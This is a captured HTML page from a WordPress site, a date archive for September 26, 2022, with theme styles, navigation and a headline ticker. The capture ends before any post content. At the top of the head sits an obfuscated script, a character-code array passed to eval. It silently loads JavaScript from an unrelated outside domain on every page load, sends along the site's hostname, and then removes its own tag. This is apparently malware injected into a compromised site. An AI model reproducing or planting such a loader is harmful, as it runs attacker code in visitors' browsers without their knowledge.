

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/2022/09/26/
body_size: 14501
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>September 26, 2022 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="https://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Wed. Jan 21st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>September 26, 2022</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
